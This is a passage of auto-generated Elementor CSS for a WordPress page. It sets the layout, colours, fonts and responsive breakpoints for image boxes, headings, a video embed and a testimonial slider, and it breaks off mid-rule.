					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-99 .elementor-element.elementor-element-8a0d7ba > .elementor-widget-container{background-color:#F4F4F4;padding:30px 30px 30px 30px;}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-wrapper{text-align:start;}.elementor-99 .elementor-element.elementor-element-8a0d7ba.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-99 .elementor-element.elementor-element-8a0d7ba.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-99 .elementor-element.elementor-element-8a0d7ba.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-title{margin-bottom:4px;font-size:30px;font-weight:bold;text-transform:uppercase;line-height:50px;}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-c515682 > .elementor-widget-container{background-color:#F4F4F4;padding:30px 30px 30px 30px;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-wrapper{text-align:start;}.elementor-99 .elementor-element.elementor-element-c515682.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-99 .elementor-element.elementor-element-c515682.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-99 .elementor-element.elementor-element-c515682.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-title{margin-bottom:4px;font-size:30px;font-weight:bold;text-transform:uppercase;line-height:50px;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-dcb5e26 > .elementor-widget-container{background-color:#F4F4F4;padding:30px 30px 30px 30px;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-wrapper{text-align:start;}.elementor-99 .elementor-element.elementor-element-dcb5e26.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-99 .elementor-element.elementor-element-dcb5e26.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-99 .elementor-element.elementor-element-dcb5e26.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-title{margin-bottom:4px;font-size:30px;font-weight:bold;text-transform:uppercase;line-height:50px;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-191b1d6 > .elementor-widget-container{background-color:#F4F4F4;padding:30px 30px 30px 30px;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-wrapper{text-align:start;}.elementor-99 .elementor-element.elementor-element-191b1d6.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-99 .elementor-element.elementor-element-191b1d6.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-99 .elementor-element.elementor-element-191b1d6.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-title{margin-bottom:4px;font-size:30px;font-weight:bold;text-transform:uppercase;line-height:50px;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-deb7e8e:not(.elementor-motion-effects-element-type-background), .elementor-99 .elementor-element.elementor-element-deb7e8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-99 .elementor-element.elementor-element-deb7e8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 170px 0px;}.elementor-99 .elementor-element.elementor-element-deb7e8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-99 .elementor-element.elementor-element-deb7e8e > .elementor-shape-top svg{height:60px;transform:translateX(-50%) rotateY(180deg);}.elementor-99 .elementor-element.elementor-element-deb7e8e > .elementor-shape-bottom svg{height:60px;transform:translateX(-50%) rotateY(180deg);}.elementor-99 .elementor-element.elementor-element-03f7615.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-99 .elementor-element.elementor-element-dff2c84 > .elementor-widget-container{margin:0px 104px -148px 0px;}.elementor-99 .elementor-element.elementor-element-dff2c84{text-align:end;}.elementor-99 .elementor-element.elementor-element-015143a > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-99 .elementor-element.elementor-element-015143a{text-align:center;}.elementor-99 .elementor-element.elementor-element-015143a .elementor-heading-title{font-size:42px;font-weight:bold;text-transform:capitalize;line-height:50px;}.elementor-99 .elementor-element.elementor-element-7b8e48e{width:var( --container-widget-width, 930px );max-width:930px;--container-widget-width:930px;--container-widget-flex-grow:0;text-align:center;font-size:24px;font-weight:400;line-height:34px;}.elementor-99 .elementor-element.elementor-element-9ccb54b > .elementor-container{max-width:1200px;}.elementor-99 .elementor-element.elementor-element-9ccb54b{padding:40px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-aecc954 > .elementor-widget-container{background-color:#FFFFFF;padding:25px 25px 25px 25px;border-radius:10px 10px 10px 10px;}.elementor-99 .elementor-element.elementor-element-aecc954.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-99 .elementor-element.elementor-element-aecc954.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-99 .elementor-element.elementor-element-aecc954.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-aecc954 .elementor-image-box-title{margin-bottom:20px;font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;}.elementor-99 .elementor-element.elementor-element-aecc954 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-aecc954 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-aecc954 .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-a849919 > .elementor-widget-container{background-color:#FFFFFF;padding:25px 25px 25px 25px;border-radius:10px 10px 10px 10px;}.elementor-99 .elementor-element.elementor-element-a849919.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-99 .elementor-element.elementor-element-a849919.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-99 .elementor-element.elementor-element-a849919.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-a849919 .elementor-image-box-title{margin-bottom:20px;font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;}.elementor-99 .elementor-element.elementor-element-a849919 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-a849919 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-a849919 .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-04e2301 > .elementor-widget-container{background-color:#FFFFFF;padding:25px 25px 25px 25px;border-radius:10px 10px 10px 10px;}.elementor-99 .elementor-element.elementor-element-04e2301.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-99 .elementor-element.elementor-element-04e2301.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-99 .elementor-element.elementor-element-04e2301.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-04e2301 .elementor-image-box-title{margin-bottom:20px;font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;}.elementor-99 .elementor-element.elementor-element-04e2301 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-04e2301 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-04e2301 .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-6675ee0 > .elementor-widget-container{background-color:#FFFFFF;padding:25px 25px 25px 25px;border-radius:10px 10px 10px 10px;}.elementor-99 .elementor-element.elementor-element-6675ee0.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-99 .elementor-element.elementor-element-6675ee0.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-99 .elementor-element.elementor-element-6675ee0.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-6675ee0 .elementor-image-box-title{margin-bottom:20px;font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;}.elementor-99 .elementor-element.elementor-element-6675ee0 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-6675ee0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-6675ee0 .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-752635a > .elementor-widget-container{background-color:#FFFFFF;padding:25px 25px 25px 25px;border-radius:10px 10px 10px 10px;}.elementor-99 .elementor-element.elementor-element-752635a.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-99 .elementor-element.elementor-element-752635a.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-99 .elementor-element.elementor-element-752635a.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-752635a .elementor-image-box-title{margin-bottom:20px;font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;}.elementor-99 .elementor-element.elementor-element-752635a .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-752635a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-752635a .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-2266bcf > .elementor-widget-container{background-color:#FFFFFF;padding:25px 25px 25px 25px;border-radius:10px 10px 10px 10px;}.elementor-99 .elementor-element.elementor-element-2266bcf.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-99 .elementor-element.elementor-element-2266bcf.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-99 .elementor-element.elementor-element-2266bcf.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-99 .elementor-element.elementor-element-2266bcf .elementor-image-box-title{margin-bottom:20px;font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;}.elementor-99 .elementor-element.elementor-element-2266bcf .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-99 .elementor-element.elementor-element-2266bcf .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-2266bcf .elementor-image-box-description{font-size:22px;font-weight:400;line-height:28px;}.elementor-99 .elementor-element.elementor-element-89dc74b{padding:87px 0px 80px 0px;}.elementor-99 .elementor-element.elementor-element-d055c0c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-99 .elementor-element.elementor-element-a96ddd8 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-99 .elementor-element.elementor-element-a96ddd8{text-align:center;}.elementor-99 .elementor-element.elementor-element-a96ddd8 .elementor-heading-title{font-size:42px;font-weight:bold;text-transform:capitalize;line-height:50px;}body:not(.rtl) .elementor-99 .elementor-element.elementor-element-1eb3dea{right:100px;}body.rtl .elementor-99 .elementor-element.elementor-element-1eb3dea{left:100px;}.elementor-99 .elementor-element.elementor-element-1eb3dea{top:-16px;z-index:1;text-align:end;}.elementor-99 .elementor-element.elementor-element-fb2a560{width:var( --container-widget-width, 995px );max-width:995px;--container-widget-width:995px;--container-widget-flex-grow:0;}.elementor-99 .elementor-element.elementor-element-fb2a560 > .elementor-widget-container{border-radius:10px 10px 10px 10px;}.elementor-99 .elementor-element.elementor-element-fb2a560 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-99 .elementor-element.elementor-element-fb2a560 .elementor-custom-embed-play i{color:#C0272D;font-size:24px;}.elementor-99 .elementor-element.elementor-element-fb2a560 .elementor-custom-embed-play svg{fill:#C0272D;width:24px;height:24px;}.elementor-99 .elementor-element.elementor-element-d9a2b6c:not(.elementor-motion-effects-element-type-background), .elementor-99 .elementor-element.elementor-element-d9a2b6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://w8ced.org/wp-content/uploads/2022/12/stackeholder-bg.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-99 .elementor-element.elementor-element-d9a2b6c > .elementor-background-overlay{background-color:#C0272D;opacity:0.81;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-99 .elementor-element.elementor-element-d9a2b6c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-99 .elementor-element.elementor-element-d93210d > .elementor-element-populated{padding:10px 51px 10px 10px;}.elementor-99 .elementor-element.elementor-element-63be49c.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-99 .elementor-element.elementor-element-63be49c.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-99 .elementor-element.elementor-element-63be49c.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-wrapper .elementor-image-box-img{width:14%;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-title{font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-description{font-size:24px;font-weight:400;line-height:28px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-e9d291f.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-99 .elementor-element.elementor-element-e9d291f.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-99 .elementor-element.elementor-element-e9d291f.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-wrapper .elementor-image-box-img{width:14%;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-title{font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-description{font-size:24px;font-weight:400;line-height:28px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-21dd8e9.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-99 .elementor-element.elementor-element-21dd8e9.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-99 .elementor-element.elementor-element-21dd8e9.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-wrapper .elementor-image-box-img{width:14%;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-title{font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-description{font-size:24px;font-weight:400;line-height:28px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-922efcf.elementor-position-right .elementor-image-box-img{margin-left:37px;}.elementor-99 .elementor-element.elementor-element-922efcf.elementor-position-left .elementor-image-box-img{margin-right:37px;}.elementor-99 .elementor-element.elementor-element-922efcf.elementor-position-top .elementor-image-box-img{margin-bottom:37px;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-wrapper .elementor-image-box-img{width:14%;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-img img{transition-duration:0.3s;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-title{font-size:30px;font-weight:bold;text-transform:capitalize;line-height:32px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-description{font-size:24px;font-weight:400;line-height:28px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-28a7fb1 > .elementor-element-populated{padding:10px 10px 10px 48px;}.elementor-99 .elementor-element.elementor-element-96e5873 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-99 .elementor-element.elementor-element-96e5873 .elementor-heading-title{font-size:55px;font-weight:bold;text-transform:capitalize;line-height:50px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-25c5a10{font-size:24px;font-weight:400;line-height:28px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-032a144{padding:35px 0px 50px 0px;}.elementor-99 .elementor-element.elementor-element-8acbd06 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-99 .elementor-element.elementor-element-8acbd06{text-align:center;}.elementor-99 .elementor-element.elementor-element-8acbd06 .elementor-heading-title{font-size:42px;font-weight:bold;text-transform:capitalize;line-height:50px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider{--ekit_testimonial_left_right_spacing:22px;--ekit_testimonial_slidetoshow:2;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-pagination span{background-color:#CCCCCC;width:12px;height:12px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-pagination span.swiper-pagination-bullet-active{background-color:#C0272D;width:12px;height:12px;transform:scale(1.2);}.elementor-99 .elementor-element.elementor-element-67b4e31 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-tootltip-testimonial .elementskit-commentor-content,
					.elementor-99 .elementor-element.elementor-element-67b4e31 .ekit-main-swiper .elementskit-single-testimonial-slider,
					.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial_card{margin-left:0px;margin-right:0px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-tootltip-testimonial .elementskit-commentor-content, .elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-single-testimonial-slider, .elementor-99 .elementor-element.elementor-element-67b4e31  .elementskit-testimonial_card{padding:35px 30px 35px 30px;box-shadow:0px 0px 25px 7px rgba(0, 0, 0, 0.12);}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-commentor-content{text-align:left;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial_card{text-align:left;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-profile-info{text-align:left;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-commentor-bio{text-align:left;justify-content:left;}.elementor-99 .elementor-element.elementor-element-67b4e31 .ekit_testimonial_style_5 .elementskit-commentor-header{text-align:left;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-single-testimonial-slider  .elementskit-commentor-content > p{color:#333333;margin:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial_card .elementskit-commentor-coment{color:#333333;margin:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-single-testimonial-slider  .elementskit-commentor-content > p, .elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial_card .elementskit-commentor-coment{font-size:18px;font-weight:400;font-style:normal;line-height:27px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-profile-info .elementskit-author-name{color:#333333;font-size:24px;font-weight:bold;text-transform:capitalize;font-style:normal;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-profile-info .elementskit-author-des{color:#272727;font-size:0.83em;font-weight:400;font-style:italic;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-commentor-bio .elementskit-commentor-image > img{height:70px;width:70px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-pagination{bottom:-50px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-pagination span:not(:last-child){margin-right:12px;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-navigation-button{font-size:16px;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-button-prev{left:0%;width:32px;height:32px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-button-next{right:0%;width:32px;height:32px;color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-button-prev:hover{color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-67b4e31 .elementskit-testimonial-slider .swiper-button-next:hover{color:#FFFFFF;}.elementor-99 .elementor-element.elementor-element-7dcb58f{padding:30px 0px 28px 0px;}@media(min-width:768px){.elementor-99 .elementor-element.elementor-element-1fba7e4{width:50%;}.elementor-99 .elementor-element.elementor-element-7d92a06{width:100%;}.elementor-99 .elementor-element.elementor-element-1ed1250{width:50%;}.elementor-99 .elementor-element.elementor-element-f507df9{width:33%;}.elementor-99 .elementor-element.elementor-element-a323e56{width:67%;}}@media(max-width:1024px) and (min-width:768px){.elementor-99 .elementor-element.elementor-element-5099257{width:100%;}.elementor-99 .elementor-element.elementor-element-1fba7e4{width:100%;}.elementor-99 .elementor-element.elementor-element-1ed1250{width:100%;}.elementor-99 .elementor-element.elementor-element-60bddee{width:100%;}.elementor-99 .elementor-element.elementor-element-6ee5c2d{width:100%;}.elementor-99 .elementor-element.elementor-element-f507df9{width:100%;}.elementor-99 .elementor-element.elementor-element-a323e56{width:100%;}.elementor-99 .elementor-element.elementor-element-d93210d{width:100%;}.elementor-99 .elementor-element.elementor-element-28a7fb1{width:100%;}}@media(max-width:1024px){.elementor-99 .elementor-element.elementor-element-fa55419{padding:200px 10px 200px 10px;}.elementor-99 .elementor-element.elementor-element-5099257 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-99 .elementor-element.elementor-element-6202227 .elementor-heading-title{font-size:38px;}.elementor-99 .elementor-element.elementor-element-c06b9ea .elementor-heading-title{font-size:39px;line-height:42px;}.elementor-99 .elementor-element.elementor-element-9e0a712{padding:0px 0px 25px 0px;}.elementor-99 .elementor-element.elementor-element-1fba7e4 > .elementor-element-populated{padding:80px 10px 0px 10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-99 .elementor-element.elementor-element-0fbadc2 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-99 .elementor-element.elementor-element-0fbadc2{font-size:22px;letter-spacing:1.7px;}.elementor-99 .elementor-element.elementor-element-af56164{font-size:18px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-99 .elementor-element.elementor-element-60bddee > .elementor-element-populated{padding:0px 10px 40px 10px;}.elementor-99 .elementor-element.elementor-element-6ee5c2d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-99 .elementor-element.elementor-element-823d06d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-823d06d{text-align:start;}.elementor-99 .elementor-element.elementor-element-823d06d .elementor-heading-title{font-size:36px;line-height:42px;}.elementor-99 .elementor-element.elementor-element-c3bf1b5 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-99 .elementor-element.elementor-element-c3bf1b5{font-size:22px;line-height:30px;}.elementor-99 .elementor-element.elementor-element-a0460bb > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-99 .elementor-element.elementor-element-a0460bb{font-size:22px;line-height:30px;}.elementor-99 .elementor-element.elementor-element-73148c7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-73148c7 .elementor-heading-title{font-size:36px;}.elementor-99 .elementor-element.elementor-element-a323e56 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-8a0d7ba .elementor-image-box-description{font-size:20px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-c515682 .elementor-image-box-description{font-size:20px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-dcb5e26 .elementor-image-box-description{font-size:20px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-title{font-size:28px;}.elementor-99 .elementor-element.elementor-element-191b1d6 .elementor-image-box-description{font-size:20px;line-height:26px;}.elementor-99 .elementor-element.elementor-element-015143a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-015143a{text-align:center;}.elementor-99 .elementor-element.elementor-element-015143a .elementor-heading-title{font-size:36px;line-height:42px;}.elementor-99 .elementor-element.elementor-element-7b8e48e{font-size:22px;line-height:31px;}.elementor-99 .elementor-element.elementor-element-a96ddd8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-99 .elementor-element.elementor-element-a96ddd8{text-align:center;}.elementor-99 .elementor-element.elementor-element-a96ddd8 .elementor-heading-title{font-size:36px;line-height:42px;}.elementor-99 .elementor-element.elementor-element-d93210d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-99 .elementor-element.elementor-element-63be49c.elementor-position-right .elementor-image-box-img{margin-left:35px;}.elementor-99 .elementor-element.elementor-element-63be49c.elementor-position-left .elementor-image-box-img{margin-right:35px;}.elementor-99 .elementor-element.elementor-element-63be49c.elementor-position-top .elementor-image-box-img{margin-bottom:35px;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-title{margin-bottom:12px;font-size:28px;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-wrapper .elementor-image-box-img{width:11%;}.elementor-99 .elementor-element.elementor-element-63be49c .elementor-image-box-description{font-size:22px;}.elementor-99 .elementor-element.elementor-element-e9d291f.elementor-position-right .elementor-image-box-img{margin-left:35px;}.elementor-99 .elementor-element.elementor-element-e9d291f.elementor-position-left .elementor-image-box-img{margin-right:35px;}.elementor-99 .elementor-element.elementor-element-e9d291f.elementor-position-top .elementor-image-box-img{margin-bottom:35px;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-title{margin-bottom:12px;font-size:28px;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-wrapper .elementor-image-box-img{width:11%;}.elementor-99 .elementor-element.elementor-element-e9d291f .elementor-image-box-description{font-size:22px;}.elementor-99 .elementor-element.elementor-element-21dd8e9.elementor-position-right .elementor-image-box-img{margin-left:35px;}.elementor-99 .elementor-element.elementor-element-21dd8e9.elementor-position-left .elementor-image-box-img{margin-right:35px;}.elementor-99 .elementor-element.elementor-element-21dd8e9.elementor-position-top .elementor-image-box-img{margin-bottom:35px;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-title{margin-bottom:12px;font-size:28px;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-wrapper .elementor-image-box-img{width:11%;}.elementor-99 .elementor-element.elementor-element-21dd8e9 .elementor-image-box-description{font-size:22px;}.elementor-99 .elementor-element.elementor-element-922efcf.elementor-position-right .elementor-image-box-img{margin-left:35px;}.elementor-99 .elementor-element.elementor-element-922efcf.elementor-position-left .elementor-image-box-img{margin-right:35px;}.elementor-99 .elementor-element.elementor-element-922efcf.elementor-position-top .elementor-image-box-img{margin-bottom:35px;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-title{margin-bottom:12px;font-size:28px;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-wrapper .elementor-image-box-img{width:11%;}.elementor-99 .elementor-element.elementor-element-922efcf .elementor-image-box-description{font-size:22px;}.elementor-99 .elementor-element.elementor-element-28a7fb1 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 48px;}.elementor-99 .elementor-element.elementor-element-96e5873 